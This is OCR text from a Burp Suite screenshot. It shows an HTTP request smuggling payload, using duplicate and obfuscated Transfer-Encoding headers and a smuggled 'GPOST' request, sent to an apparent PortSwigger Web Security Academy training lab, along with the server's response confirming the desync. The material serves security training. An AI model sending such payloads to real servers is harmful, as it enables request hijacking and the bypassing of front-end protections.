 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Web Tokens JOSEPH Flow
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: https://ac941f3e1f241287806c85fd006800f0.web-security-academy.net ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac2d1fce1e9e4ae98097423c008500af.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6 Transfer-Encoding: cow
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Response
Raw Headers Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"